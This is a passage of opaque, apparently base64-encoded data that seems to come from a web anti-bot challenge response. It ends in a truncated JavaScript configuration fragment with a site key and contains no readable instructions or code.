rQ3P8KgHWfDpsOxNcKYMRjDtH3CgMOSw57CiHDCgsKmH8Oiw7XChQYJBxTCpzAmwpvDssKZa8OnYcKJEMKXw5rDp3XCusO0wqfCv8KAP3Nqw6/Ck8OSwqXCmgowSMOSw6/[base64]/DpMOxw5vDs8KfNnsMw5ASKBXDlFTDqcObL8KkwrDDlTjDn8OXw6VBw4UJwqxAwpBWw6DCqwpnw40taSB0wpTDucK+w7PCtMKhwoDDk8Kmw7QHSVUYUcKFw48HcEd4DCRVE2bDiMKiwrcPFMK7w40zd8KUVErCjRDDjsKBwqXDt1BfwrjClidnN8Kow7/DiFkJNcOgQljDnMKow5nCssKRJMORVsOvwrvCmTbDgh1OICPDpMKGAcKEwqbCpnTCkcK/[base64]/BsKnw6HCv8OcXcK3w4dIw7wPwqpxwrvDqcK5w4gcw5TClH3DmG0kw63DnXXCkk1wfmbClFTDp8O2w5DCnFvCjMK3w7/Du0XDr8O2ZMODw47CpMObUCFWwqbDgMOndWrDpX9Ww5nDtxY2wq09cS3DqyF3w4EmIDHDjD/DnkHChnNUFHE8A8OLw7h8GsOWOHbDrMO2wpDDr8KrGsOzYsKfw6PDgz7Do8OzZXZfw67DvSXDlMK/CMOSFsOqw4/DrMKLO8Kxw77CkMOvV8KUw5fCi8KLw5fCjcObDXZuw5fDhRjDmMOkw4NecMO2w45VXcOdAMOZQB3CmcOuAsOcTcOqwrYycMKRwpXDvVx7wp41JjQbCsOfDD7CnANXKcOpR8K7w43DjSnDgRzDnUBDwoDCvFhvwq/CsAgpMDvDlcKNwrsow6h4GgjCjnZiwp7Ck3kjNH7Dm8Ogw5rDojJDScKJw58/w7HCiMKZwoPDmMOxJMO5woIWNcO/XMKGbcOmEFUrwrPCvcKYPsK1dTocUcOgBWrDusObw658aCXDpgrCogzChcOxw47DqAfCpxzCssO5wrovw5gPwqFvwrLCh8O+wq/[base64]/[base64]/wqXCtMKKEA7DuMOvw5cMN8KpPh/DiV3DoMObw5HDgzjCqMK7cinDvRrDqRJAcsKlwqchw6s7w6wXw4Fiw7ICJ352LnxOecKKw6DDjMK9UX/CkkPCs8Ocw7FxwrHCicKKNz3Cu3oBbcOKfsOdHi3Cryw9HsKwcQjCqxTDik5fw5l8Q1fDrw08w7YzYR7Dm2vDt8K6VBfDsnDDhW/[base64]/Dtl3Dv8OKw5rCiGDCgEDCpMKAw6knw4VHwq9DVBQLw6jDkcKrwo0rwrDDmcORX8OqwpdUH8Oaw6MSJH/[base64]/CmmxqbHLDu8KIwrxkB8ODw4vDqMKgM3zClznDq8OhAcK/wqxRwrrCosOTwq3DtcK9WcO/w4XCkW4HUMO/[base64]/GVTDtMOQacKxf8KsIi1VwpfCs09bFEjDgkIwdcKCHTwpwpbCrMKsRG/DoMKeOMOaw7vCncOuDMOXwrETwqDDs8KGDcOCw6LCksKJSsKkIV7CsxrClwwcZMK9w7vDkMKgw6NNw7kyBMK6w61NIR/DsRlbFcOVBsKeS04Jw6dseMOJfcK8wobCvcKUwpxrSjHCr8O9wojDmA/CpB3DtMOtGsKWwojDj2vDrVjDtC7CulM/wpMxe8Onw7DChsOgw4U2wqXDhMOgSS5uw6hvU8OMfkIdwqV7w7/DvHUDaXPDmWrCncKvw44dZ8OUwpZrw6UowpbCh8KbFnYEwq7CpGZNeMOxBsO/[base64]/JcKMCMO7w4fCsEp5SEQ9JsKLw7UJwpNVwrJJw6DDlgDCt8OOw4Aow4zCsHUKw4pBSMOZIh3CosKqw73DhAzDg8Kpw7/CkilAwqo9wrs4wrxLw44GE8OmDEvDmGXCpsOWDlXCtcO3woXCgcOzUSUJw73DlTpGR23DvXXDpVgJwqxFwqXDlcO4KDdgwqJWecKuRUjCsH4RLsKjwrTDgzPCocK1wpcDBlPCqVsoAHXCsFcCw6vCsVJcw6LCpcKre2jCu8Oyw5nDkjxlKzshw6F9MnzCk0gWwo/[base64]/w77DrsOJWXlDIFvCk8OcwrjCn8KhXcOhTsOUK8KtJ8K4GMOaT1jCuRQENMKrwofDocOUwqDCmWoAPcKOw4XDn8OxGlc0woPCnsK3HEXDoFMDYnHDnQ45NcOCOSvCqVEOUCDCi8K5QW7ChVUcw6xXMMK4JsKZw6rDv8ONwqQkw6nDiBzCmcKCw4jCh3Bxwq/[base64]/[base64]/Ck8KIdTfDvMKGwrx7wpExwoXDn8OQe31Ld8OuZFvDp0wgK8KBCDXCo8KOwrlxayjCmGjCjXjCuTbDkjQIw750w43Ci1TDuAlnQsOPcwYBw7PCssK6MA7DhSvCocO9wqNew74Kwqk3eCLDhx/CjsKFwrFOwpEqNkY2w4RBIMK+d8KqZ8Oswq8zw5zDh3Jjw57Du8KIGwXCscKPwqdYwqzCj8OmKcO0VgTCqCvChGLCjW3DqEPDnV5Fw6lOwqHCpMK8w74gwpBkGsOgNWgBw4/[base64]/Dq8K/w4d1RcKdEMOIwpzCqsKxwpI4EcOeeMOhesK6w6YaWMO0Kgk/NsK5Mw7DkcO5w6hcNsO2PCHDuMKMwofDq8ORw6Foen0iBwocwpLCjGAfw5YMamXDggLCmcK7FMO2w4fDsTVFYUzChlbDon7DgsOLPMKaw7zDqR7CtnXDv8OTZ106a8O+fMK4cVscBQd0w7LChGxCw7bCksKVw7c8w73Cq8OPw5YYFUk+DcOKw7/[base64]/[base64]/[base64]/ClwhtBSvDmQ3DhsKaw7c/w4bCu8OnNcKVXCoaAsO1wrYsbHfDsMKwO8OQwoTCmhYVEcOtw5oJScKfw5Mjci9TwrYvw7LDsxcfUsOsw6TDq8O7K8Klw65gwptswox/w6UgcyAIwo/CnMOwUTLDmRcAdcOWF8OxEsO8w7UVVTzDqMOjw7nCmsKHw47CgD7CtRXDhzDDn23ChjrCq8OMwofDgUXCg0dPasKKwqLCvwXDsGXDq0Ziw4wZwpHCu8KSw5fDnmUkX8O8wq3DlMOjfsKIw5vDqMOVwpTCuzp0wpNSwrp1w5FkwoHClDZGw659KU7DusO/Sm/DuWDCoMOOBMKcwpIAw7kYPMOawoLDm8OND2nCuCIHJg7DpCN2woEUw7vDhTcBB33CjlwlIsK/VH5Bw7dNChJfw6LDhMKCPxZSwoF4w5oRw6ASZMOvb8KJwofCm8KDwprDssOkw6MQw5zCqzlmw7zDuyTCucKIeQrCpWvDvsOpEsOpKQUvw5YWw6gKP0vCpxdjwqA0w4RrGF8OaMOvIcOSUMKRP8O+w6Yvw7DCvMOnAVbDlCdkwqpLDcKHw6TDlENoc2DCoTvDvBx/w5fCiBY3MsO6OjjCslLCqz5fRDfDv8KWw61ZbsK+EcKLwo9zwp0Tw5Y2TGgtwq3DhMKlw7TCpnAVw4PDr09Wai5COMKIwrvCjnvCvCwewpvDgiAjdHIfAcOHN3/ChcKfwpjDv8OfZljDjTBFPsKswqstck/Cs8K2wqBXPU8+QMOIw4fDgS7CscO0wqQMSj3CmUh8w4NQwpxmNcO2JjPDqUDDusOFw64gw4pxRk/DrMK2QDPDt8Ouw77Dj8K7OAk+C8KewoHClWsodlg0wok/KVbDrHnCqhxbdcOEw7MQw7fCvmrDhlnCu2TDskTCigrCs8K8VcK3OAs2w7UvEh5cw4ojw4AODMKPMVAfbEFmNTQPwpXCtmTDlyHCrsOdw7EBwpMmw7HDpMK2w4dtTMOVwoHDpsKXWQ/CqFPDi8K4wpYJwqguw7o/A2XCrUsPw6YMeQPCmcOfJ8OeXUrCj2YMHsOVwqQ6cVIFHMOZw5PCpCUrwqvDp8KIw4nDscKXJgtEQcOLwqHCsMOxXi/CpcOMw4LCtgvCq8OVwpHCpcKNwphrKmHClsOFesK8VGHClcOYwrPDlSoww4HClHcJwoTDtwkVwoXCpsO0wpp3w7w+wq3DicKHQsOywpPDrRp8w7Q6wq1Ww53Dr8K/[base64]/[base64]/DkhjDvsOdwqzCuThKLMK+wqbCgAfCuG3CqcKzwoDCmcOmc1goNVbDsgYOWiIHNMK+wpPDqFRlNHNxZzjCvMK0ZMOseMO+HsKoPcOLwpVZNQbDg8OeEEPDmsKUw58uGMOFw4pWwoDCjXMbwpfDq08tRMOudcKOZ8OLQEHChX/Dvy4Fwq7DvxrCsVE2A33DqsK0asOZWzHDu0Z6MsKQwqxsMDfDqSxOw7R6w6HChcOUwqp3RTzCuzTCix0jw5vDpwggwrvDpVFXwoHCiGdew4jChzw0wq0TwoYhwqcbw4hBw6wmNsOgwrLDpEDCgsO6JMKTOcKZwrvChyF7TCQIWMKZw4LCm8OWHsOWwohiwoY6ISlswr/[base64]/CiMObPy/Cg31fw6NOwrfClsKMwpjCssKfWCHDqHPClMKXwrDCusOXZcORw4RSwq3ChMKLc0w5axQKFcKnwqXChGfDrnzCoTUewqgOwo3CisOJJcKUIg/DnlkzScOiwobCiV1qSFl9wovCiTRTw4BCYWvDoRbDnGItG8Kow7fDnsKPwr0/I0rDnsOCw53CosK+VsKPccOPdMOiw6jDqGrCvxjDhcKnS8KiIi7DrBlGfsKLwq41HsOvwrBoHMK1w6l1wp9UTcKpwoXDl8K4fQ8Fw4HDjsKFITnDglrCvMOuHDvDgyl5DmppwrzCiHXDphbDjyslW1nDjzDCunIXfghxwrfDosOeRB3Dj2J4SwlkWsK/wo/Dj0U4w5U5w4pyw6wtwrbDssK6DgfDv8KnwrkMwoPDsWECw5FBOmlTaETCuTfCnngRw7sxW8O2B1Vww6XCq8KJw5fDoyAyJMOyw5l2YW4Bwp3CvMKXwonDisOfw4fCj8O3w4TDi8KHdkMzwrHCixd+JTPDjsOlLMOHwoTDvMOSw6RCw4rCjcK+wp/Dn8KSDErCiTE1w7/CmWHCoGHCnMOtwrs2D8KPSMK7CFPDnic7w5DCrcOOwpVRw4HCgsKzwrDDsH8QCMOowp7Cq8Ktw7VDAMO+GV3CtcOlIQzChcKNe8O8ewRnHmEDw4t6ZjlDcsOJPcKUw5rCrsOWw4EPbcOOb8KDEyVIcMKmw4rDn3fDunPCl33ChVpuOMKKWMO2w7h/w5ErwpVRPSvCv8KDdRXDrcKJa8K8w6F+w7l/LcOXw5/CrMOywo3DiwXDn8KtwpHCpsKQTjzCvVQQKcOVw4jDqsKZwqZZMV03DRTCmg1Awq/CqAYDw7/Cq8Ojw5bCrcOBw6nDtUbDqMO2w5LDj0PCkgPCpcKjDSBXwoQnYWXCvMO8w6bCukLDiHHDosOnMiQdwqAaw74jWiwjW3EoVRxHB8KFF8OgBsKLwo/CvTPCscKSw7pSRh9uYX/Cn30vw4HCtcK3w7LCoHIgwoHDqgwlw6/[base64]/ChMO+wpnCpTTDjgLDj23CncOQwqd0w54cw4vCrXfCvsKLdsKAw4YhZ29Ww74Vwr0NC1pIQ8OTw690wpnDiX4UwqXCo0TCu1zCuVBkwpfChsKjw7bCpCclwo1/wql/PMO7wo/CtcOqwqLDpsKqSWklwpfDocOrXSzCkcO4w5Mnwr3DvsKWw58VLUHCjMOSJQfChMOTwpI+e0t0w4d5LsKnw6PClMORImMywpoXVcOJwqVvIR1bw59FcRDDn8K3PVLDg0cqKMO3wq/CqMOgw4XDl8O4w7wtwo3Dj8K1wol6w5/Dp8OOw5rCgcOzfjgKw57CksOdw4/[base64]/DgEkUw7dswqwCw6HCtFB5AsO0wobCinQpw5/Cqm7CuMKQLyLDtsONNWZ/RX8lAMKTw73DiSXCo8O0w73DmnHDm8OCECnDph1Mwrh5w5FowoDCoMKRwoYRAsKARw3DgRTCpRDCvTvDh1MFw5rDl8KXMRoTw68eW8OywokiI8O2QW5iTsO2NcOAR8Oxwr7Cs2PCsl0RCMOzGUzCqsKZwrjDhGtjwr9sEcO/JcODw5TDqSVYw6PDiHFew4jCiMKywr3DosOhw63CulLDkjNow5DClVDCkMKNOGY3w7zDhsKuClbCnMKGw50mKUXDnXbCu8KzworCtgstwovCiRrCuMONw4oQwpIzwq7DkA8iHcK9w7rDt14/[base64]/CicKrGQo1JSjDisOqVAzDnMKtwqcEw6fCkGwKw7Vuw47CnwrCmsOSw6zCscOHPMOOAsOhBMO6AcKHw6tbVcOtw6LDvmF5f8O8McKfQMOyKMKJLR3CvcK0wp0fXyDCowvDucOvwpzCvxcMwpNRwqjDoj7Cr2McwpjDoMKPw7jDuGx/w6hjKcOnAcOdw4cGWcKSPhgjw6vCiSrDrMKowrE/[base64]/DqFrDljlGeT8uw7RfNcOXIsKow7tiV8KBLcO7WwpXw5LCkMKYw7/DrFbDoVXDukNewqp6wpxHw6TCrTJnwpHCshMxIMKDwoZ5wrbCmsKdw505wroiI8KMQUrDnXdqPsKHJ2ckwoHCgsOqYsOIb1Esw7leV8KSLcK6w7Frw7jCscOpUjY8w6o4wr7Cu1TCmcO5fcO8GzjDiMKhwoVWw4cqw6zDmH/DrXZpw5Q7EjzDnRNQBsOawpbCo1Q4w4nDiMKAYmApwrbCu8O2w5XCp8KZViULw4wjwrnDtjczHkjDuCfCmMKXw7XCjD0OKMOdB8OKw5nCl0rCsHrCicK/OBIrw69mD2XCn8KSZ8K8wqDCsFXCuMKAwrE6TU85w5rCk8Ocw6pgw7nDkDjDnw/Chhhrw43DrMKOw4nDlcKsw7fCgQxcw7Y9SMKILXbCkSbDvEYnwoUvAFkjBMKuwr1ZAXM0cGbCiTnDmsO/IcKHbW7Cp2Qww5Nnw6XCnFZGw58efkbCtMKWwrB+w5rCocOmQ1keworDjsK9w7Bbd8Kiw7pBw7vCvMOTwrYGwoBUw5vCpMOecATDv0TCtsO5P35hwoQNCkfDs8KSD8Kmw5Z3w7taw7rDjcK/w7JWwrTCi8OowrTDk3d+EDvCi8Klw6jDiGRLwoVEwqnDjwRywqnDpQnDvMKHw5Igw4vDpMO/w6VSJ8OeXMKnwoLDvsOuwo5VTSMRwpJiwrjCjR7Dm2MuaWpXEWrCkMOUTsO/[base64]/CrcKjGMK7w4QlTAU7NsK/H8O4wqXCosKtwrgwK8O0VMKZw4Rpw5zCmsOAEkDDnCAzwql3L1x5w7/DmgrCmcOLR3JLwpYMOljDh8K0wozCjsOqwrbCt8KBwqjDrwIWwqfCgVXCksK3woU2axTCmsOmwoPCvsKpwpJnwo/DtzwgT2rDqA/CqkwOb3/Dvg4PwpDCqSIyAsO5L3RJPMKvw5zDjsOew4DDqW0TbcKaJcK4J8Oaw7cjDcKBGsKfwo7DikfCpcOwwqBewrHChxQxKl7Cp8O/[base64]/[base64]/Dq8K0A2vCncOGBsKMwr1VworDgsKGP2bDh20ww63Dp28nYcKJSndtw6fCs8OYw7TDjsKOJFHCuTEPcsOnE8KaN8Ofw5BELTHCrsOewqrCvMOEwoPCpsKnw5MtKsK/[base64]/[base64]/wrEwOCRQV8Ofw4zChzTDh8KXw7PCt8Ouw6HDs8O5D8KbViAiSErDs8Kjw6AFK8Kdw7HCi2PDhMKaw4bCjsK/w4nDt8Kiw6/CtMKJwpBSw7AwwrfCjsKjSGDDlMK+KBhAw78wHRAjw7LDrULCtHHClMOewpYXGXPCtTI1w7XCkHjCp8K2LcOYJMO2dj7Cm8OYbVzDr2sYY8KbUsO9w58fw4tCMSt/wpJEw6kVY8OHDsK5wqVTOMOXw73CiMKNIhNew45mwrbDvj5/w6XDsMKqTz7DgMKYw6MbPsOyIsKEwozDk8OzG8OJRSkNwpQwEMOCcMKrw4/DmS9Lwr1ANBVGwqPDkcK5LcOcwp0ew7nDssOwwo/CphZSLcOwZ8O/[base64]/[base64]/Cj8ObwrdpEHXCgGUdw7pCw6AZIMOKRMOGwol6w4sPw4BVwptUfEzDthjDny/DvQVnw4/DqsKuSMOWw47DrsKgwr/[base64]/[base64]/KQzClMOILktow780w7LDiGjDv2LDu8Kaw68zNnfDs1fDucKDYcOFcsOvU8O3czPDi1Z/[base64]/wpFDwqzDhsOYRMOAX8KTKHbCjMKBGMOsRMOhw7pdcB3Ch8OdQMOJEsK+woJPEgdpwpbDvWswGcO0wonDk8KZwrJVw7fDmhZLAyJrAsKnZsKyw78Nw5VbVMKwdlt6wq/CqkXDkCfCusKew6HCt8KQwrwCwoc9SMKgwpnCjMKpVDrCsyZnwrnDo2dfw7gTV8O6SMKnHiUSw79ZfMOmwr3Dq8KSaMO3DsK6w7IZSVnDicKYIsKgdsKSEk52wpQbw7wKasOZwqTDscOUwrx/VsK6cDkZwo83w6vCiHLDnsK2w7AUwoXDgMK9LMKMAcK7SAMJw713EyDCiMKTOBcSw5rDvMKzIcOAJkLDsH/CmWVURMO3ccOPd8OMMcKJQsO/N8KFw6DCrCzCtXzDlMKJPmbCrwLDpsKtUcKjw4DDi8OAw7c9w7rCv2dVPXDCucOMw6jDtQfDusKKwr0ndcOIPsOlZ8KGw5tVwp7DrWPDnAfCjTfDm1jDpzvDk8Kkwpwow4LDjsOnwpxMw6l5wqUWwos4w7/DpcKhSTnDuRvCnDnDm8OsfcOQTcKAKsO/aMOeBsK1ORxhbCTCmsOnM8OwwqgSEkFzXsOJwqtnBMOvJsOKTsK4wpTDj8OUwrQuZMO6TyTCsjrDo2XCrWzCgFZfwoMuFncMfMKLwqbDsybDl3ECw4HCrxrDiMOoWsOEwp1rwq/[base64]/DlXnDu8KrZH7ClMOcw7TCpMKww6vCgsKDwpsNwqDCrmvCsDrCr3zDhcKmOjbDpsKhGMOSasO5UXVEw4PCj2XDoA8Tw6DCtcO7wpFRLsKKGQJJXcKsw6s4wp3CosO3A8OUXRArw7zDhTzDsQlrFBzCj8OkwohNw49JwrvCoyrChMOva8OfwqYfNsO5XcKpw7/DvWkMNMOHfXPCgQHDtxMyQ8OIw7DDvzlxecKewqJGBcOcTCbCpcKBJcKMSMOPPR3CjcOjPcOjHVouaHXDnMKQOsKfwpNrC2tmw5IabsKKw73DpcOEHcKvwo5DR3/DrHjCmXZ1BsKLKcKXw6nDsDjDpMKoJ8OCQl/CkcOZQ20QYSLCpiLCj8Oiw4XDtizDv2x6w5BSXSYnAHBzdcKTwo3Coh/DiBXCqcObw5EawqtdwqkgQ8KLb8K1w6VEJRUWZ0rDmFsLP8OHwo1Gw67ClMOmU8Kzw5vCmMOXwpXCo8OQIMKhwoRUSMObwqHCq8OqwpjDksOdw6wiK8KGLcO6w4rDrMOMw6dNwqrCg8OFVEt/[base64]/w7ZgwpoCwpHDt0nCsMOnEA7CvkDDrMKAK0XCu8KoRR3CvMO3SEARwo3CtFHDl8Ore8OFahDCvMKBw4HDscKYwoLDtEM+cmJEWMKsCVxEwrt8esOdwp15d21lw4XClC4OJCV4w7PDmMKvAsOXw4Nzw7Atw7U+wrrDmVBnHjpTLAR3DnLCnsOsRx0XLU/DkTDDlxrDo8OGPF4QPU4yfMKCwoHDhQRQOBttwpbCsMO5DMOaw7ELYMOHIVg7FXrCjsKZBBTCpTlpScKFw6XCv8KqDcOELcOJNA/DjsO/wp/CnhXDr2dvYMK5wqPDr8O7w69aw4omw7zCjmnDtG19IMKXwprDjsK4BCUiK8Kew70OwqzCvnLDvMK/[base64]/JRpswprCk0LCgF4XGA7Dl8KiOhzDhcKJfzfCozkmbsKpVRHDncKJwprCrGABecK8XcOBwrsbwpHDv8OKTz8ewoTDoMOkwrt9NxXCrcKgwo19w6HChcKKFMOSXmddwojCq8KPw41YwojCjnfDszkhTsKCwocXDWQCPsKDScOQwo/Dn8K6w6LDvsKrw7Vrwp3CoMO/G8OeU8KcRzTCkcOFwoJqwqoJwqw9QibChy/CtgpGIsOYC0vCm8KRC8KUHVPCmMOlQcOCdgLDs8O7KivDmirDmsOEOMKjPAjDusKWPlAeVllgRMOVZAJJw5RoYMO6w6t/worCtEY/wovCicKQw7rDosK/BcKga306IxQ3KRDDqMO6GWBVDcKwaXjCtcKOw57DqnI1w4PCuMOoSgUAwq04HcKhY8KHbm/Cn8KGwo53FQPDrcOPKcKyw7knwpfDhjXCqwTDmilLw6dMwqbCi8Oawqo4FnLDvsKTwoHDnxJVwr3CuMOMA8KVwoXDlBLDq8K7wpvCi8K7w7/Dr8KBwpvClFzDtMOXwrwzemwSwqPCvcOywrHDtS0oZijCn0sfS8KBEcK5w53DrMO1wrwKwqZPA8KEfi3Cmi3Dh2/[base64]/DnDXDi8O5w67DvljCksKewpQZEH7CjcKaBMKScmxTwo5XwqHCocKuwovCh8Khw7tTcsOGw5BidMOEHlx9c1fCqXLCuSnDqcKdwoHCqMKxwpXCkyRBK8OWXAfDtMKuwrZ5JTXDmFvDpgDDgcKawpDDicOsw7x+KmXCmR3Ch3JKIsK9wonDgwvCvT/Cmj5OBMOXw6k3JQ5VN8KYwppPw67DscOBwoZrwpbDvHogwobCj0/CtsKrwrELeGPCiHDDhnzClEnDvsOCwoYMwqDCkmUmBsKYZVjDvk5pQB/DrBfCpsOiw43DqMKSwq7DplXDg0QsR8O4w5DDk8OKbMK8w5c2wozDqcK9woVNwps2w4JJDMOdwp9RUsO3wogPwp9CYMKvw6ZPw7rDjUhTwoTCpMKMc27Dqhh8MkHCu8OAS8KOw5/[base64]/CrjjDn8KKw6gKwoV4w7fDiUDDlsOswrrDvMO3VR4Fw6rCjhjCucKucRDDgsOJHsKTwpnCnBTCvsOZFcOTGXrCnFZywrTDvMKhZ8OXwqjCmsOZw5jDqTlaw5/CsRM+wpdywqttwqTCo8O7LEfDs3R/[base64]/DncKfS8KHw5ldVR3DvjhzPGbCosOywr3DkCvDglrDpW/DucKuDQteDcK/Wysyw44Zw6XDosO7OcK6acKWPAAKw7XCkncRJsK1w5vChsObI8KXw5XDksOUR2kIF8OYGsOvwoTCvXDDrMKZcWrCucOcYA/DvcOvUBgiwpxgwoUuwp/[base64]/CkcKZB3fDin51w5gVwqfDh3nDu1dww5NBwqV3w5stwprDvQ0+a8KqccKvw6fCq8OIw7tgwoHDlcOGwpfDmF8Kwr8Kw4vDqDjCnFPDtkHCjG7CrMKxw5LDscO8GE9bwqJ4wpHDh2PDkcKtwpjDvUZ/J1LCv8O/VmNeD8KkY1kYworDp2LDjMKlEijCp8OmKsKKwo/CnMOlwpTDtsK2wqXDl1JKwrl8OsK0w5dGwqxZwo/DoTTDlsOBLTnCrMO5KHbDo8KVLmclH8KLa8KtwqvDv8Oyw4vDgx0ZCVbCssKSwodfw4jDk1zClsOtw4jDtcOtw7AGw7TDmMOJXiPDuFtYLwXCuXBlw6QCZX3Do2jCpcK0SWLDn8ODw5VENiBiG8KLIMKuw5PDi8K/wpvCom0tdELCksOcG8KAw4x7enrCn8K0w6rDpzcdcTrDh8OjecKtwpHDgi9hwrlswrjCpcOjVsOQw5rCoXDCsCALw5LDqU9Wwp/DlMOswpnCt8KUGcOdwqbDlBfCtHTCoTInwofDqinDrsK6D1A6bMOGw4PDsAZragHDt8OgQ8KywoDDmSzCocKxNMOCCVNLUsO8UMO+eHUDQcOKD8KLwp/[base64]/ChAkMiLCnMOHGTBQwo3CkGXDmFbCiMKdw5nCisKEUGzCiyHCp2BKdkPDugDCsDbDv8OwUxnCpsKxw7TDvCNsw61awrHCvxDCg8ORQcOWw6nCocOBwpnChFM/wr7Dpg1Tw4nCqcOBwqnCp01qwo7CiHHCu8KFHMKkwpnCjhUawqhbWWfCl8KLwo0Cwr48fGt6w4zCjER/w6JlwovDsBEIMg5Qw7wSwo/[base64]/wpkWwpFZwoLCoT/Dik9CwoAIaX/DhsKfw4PChsKhPkxePsKTRyZ5wpw3S8OMQsOZY8O7w65Bw4bCjMKzw41yw4lNaMKww5fCtF/Dpjtcw5vCoMK7M8K3wq8zU3HCqULDrsKzOsOueMK/GinChmcVOcKyw6XCssOKwpFMw7LCvcK+J8OYJVFoBMKjDHBrRCLCjMKcw5oswozDtQfDrMKZesKkw70XRMKww7jCrsK3bhLDu2LChcKta8O1w6/[base64]/w6hKCMKUw4fDsVvDnMOew5HDr8OCw4JgP8OawrsCw7sqwo8vVsO2BMOew4fDs8Kyw5HDhU7CrMOUw4fDpMKww4d0eiw1wrrCnFbDqcOQe110N8KubycVw4jDvsOaw6DCih8LwpYXw7ZOwqLCu8KCHkI/w4TClcOyXcOVw7xNJSLCjcOWCCMzw7N7TcKtwrDDrQPCoHPDg8OITkXDgMOVw4nDhMKhNVLCtsKWw68NZkHCjMKlwpVRwqnCq1dnE1zDnyjDoMOWUh/ChcKmcV1SEMOeAcKgK8OswqUfw4rCshZuCsKgQMO5AcKHDMK5bTjCt2jCp0XDh8KuM8OUJMOow71hbMOQUMO2wqs5wrsdGBA3YMOdaxLCqMK/wpzDgsKyw6PDvsOFKcKacMOqX8OLNcOiw4pZwpDCtiXCsGtVfG/CssKqMUTDgAZbWH7Drl4awpcwIMKjTGzCuitowp0IwqnDvj3CuMO7w7pawq8qw4ItITDDl8Omw5lDfWRQwoHCsxTDucO5MsOJR8Oiw5jCrAl7FAltKQTCmHDCgT/[base64]/DpzTDksKkYyx5wrY6woQZRcOKw7F+w6zDuMK2Hi4YSWg6HCYaBR/DnsO1AiJNw7fDtMKIw63CksOkwot9w6rCncO8w4/DosOYJFtaw7ZEF8ONw6DDtg/Dk8O6w7YdwrBkGcObVcKYbmvDgsKJwpnDnnIUci4sw6JrWsOsw77DvsKmI0JRw7NjI8OxYkPDh8K6wpR8OcOhagTDo8OPHMKSCkd+asKJFXEDKiUIwqfDqcOzJsOTwpF6ZTDCpXjCg8OnSAVAw5k5A8KlOBrDr8KTZhRcw6jDhMKfO1Z/NMKuw4AMEhQ4KcK/[base64]/woQzIsOCZWHCkQVYwo94RlnCpwHCmRvDrsOoMsKEVnfDocOiw6zDpklWwpjCvsOWwoHDpsOiV8KyeUxTCsO6w4dnBj3CjVXCjX7DsMOmE1YrwpdLWRRmXcKWwrrCsMOpN1XCojchZCkcHE/Dm1MEECnDt1rDlBF4AGvDq8Ocw6bDmsKLwp3CrUk3w7fCqcK4w4c+O8OeWsKewo49w6lmw5fDhsOHwr5UK05vFcKzby4Ow4ZQwpt3TAx+TRLCmVzCpMK1wrxPfBMOwp/CtsOow6cpw7bCu8OFwo9eYsOvXlzDqi4Aa0HDh3LCoMOdwognwoN/PgR6woDCvDpnfFZAQsOyw4jDkzPDncOOCMOaGBh1JUjCiEDDscOnw4TCmD/[base64]/woPDisOoEsO7w4DCmFTDt8Ovb8OoJA7DvlYFwqZ/wod5f8OkwrvDpjMlwpJXHDFpwrnComzDkcOLXcOjw7rDgysrSXzDujtOThLDrElMw68jcMKfwqJqbMOBwocWwrMlGMK6G8O3w5bDu8KOwp80IHDDvgbCvkMYdkYQw5EWwpXCjcKbwqAzacOiw4rCsxnCh23DiV3ChMKkwoBkw4/Dg8OAbcOJUMKXwrE8wrs+OCbDpcO6wr/CqsORFGXDh8KXwrfDq2sWw68Bw5B8w5FILX1Iw53DoMKIWz97w6RVcDJUD8KlU8OYwrU8ZGvDrsOCe2XCsmA+DMO8IGzCjMOiGMOscz94HVfDs8KkWUNAw6/DoBHClcO+AF/Do8KcUndrw4xuwrEyw5gxw7B1a8O9KUHDt8KZF8ODLVtowpDDjBLCt8Orw4h/w7Atf8Otw4h2w6QUworDhcOvwokeCWA3w5nDtcKmcsK7QgvDmBdtwqHCj8KMw5cfAixcw7fDn8OYXjxdwrXDpMKJUcOYw4jDk2NUVUPDucO9ScKpw4HDlBfChMO3wp7CksOWTGZbNcOBwo14w5nCusKow7vDv2vDrMKAwpgKWcOAwoBpGMKpwrN1JMKuG8Ocw5N/K8KpHMOCwpbDs1oMw65mwqkzwqslPMOcw4tVw4Y9w6VjwqnCjMOjwpt0LSDDi8KLw4wrYsKIw4JGwpQJwqTDq1TCp1wswpfDicOnwrNmw5cncMKuV8OnwrDCkDLCtwHDn3XDicOrfMOpdMOeCsK4LcKfw4oOwo/DusKiw5LCrcKHw5nDtMOuXS8Lw41RSsOdEx/DicK0XnfDukM9UcOmKsKzZMKCw4R7w4w4w4dew7hOQFMcVgzCkXMewrHDjsKIRRbDsCzDkMO6wr1EwobCiXjCrMOtG8KCYRYNAMKSe8KBCmLDr2zDpQsXdcK/w6zCicKvwpXDjVHDl8O7w43DhHvCtgETw7kpw7Inwrhbw6vCp8KIw7DDisOVwrEGQTEMKWbCmsOCwoUJSMKhF2EFw5Qzw6TDmsKPwoEFw5l0wpXCjsO/w4/CgMONw4MAJFbDrXnCtwdpw7MEw7g+w77Dh1pqwpICS8O/[base64]/[base64]/DvsOJFsKrEF0VGRwqw65zwq0rWsKfw4cgRyxhM8O8HMOQw7/DihjCkcKXwp3ClgHCvxXDucKLHsOawpFJfcOEcMOpYT7DsMKTwpXDiz0GwoHDqMKvAh7Dg8Omw5XChxHChcO3R00owpBfIsO4w5Jnw53DnWXDjxURJMO6wogSYMKPJW/DswBBw5HDusKgZ8K3w7fDhW3DvcO1OT/CnyLCrsKjEsOCb8OKwq/[base64]/w5TDimXDtMOkUcOrL1DDi8OAXMKhJ8O8w5kVw790w78gQWTCrWLDnC/CiMOcX0RnJmPCty8EwrI8RibCg8KgRiBEM8K3w49jw6rCjnDDtsKAw4t6w5zDisOQwpdiCcKGw5Zuw6zDocOBc0/Cti/DnsOow615VBPCjcOwOADDuMO2T8KaaSRGasO9woPDuMKoEXHDvcOYwosITUbDoMOJFjfCvsKdDgHCu8K/wqZ3wrnDrGjDkiV9w5clU8OcwopYw75CFMO9YW4ib3sYdcObVEIDeMOyw6EFURnDukzCvltaQW9Aw5XCgsO7aMKDw4A9PMKfw7N1UDjCuhXDo3IBw6t1wqDDrULCnsKzw6/ChRnCrkfDqi0YLMO3ecKJwok/RFrDsMKxEMKJwp3Ckwofw4/Dk8OoSSh5wpwQaMKxw5Nxwo7DvWDDl2jDmX7DoVoiw5VdeErCsjHDr8Opw4tOa2/Cn8KAZUUnwrPDnMOVw67CtA4SdMKAwoQMw50NDsKVGcOFccOqwoQ9bcKdMMKWa8Knw5zCoMKgHkkEK2ZrcgV5wolHwrHDnMKMU8ObRSvDsMKZexkHVsOAJMOdw7rCpsKGSgZyw4bCklPCmDDCusKxw5vCqyVIwrZ/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdPDr8UA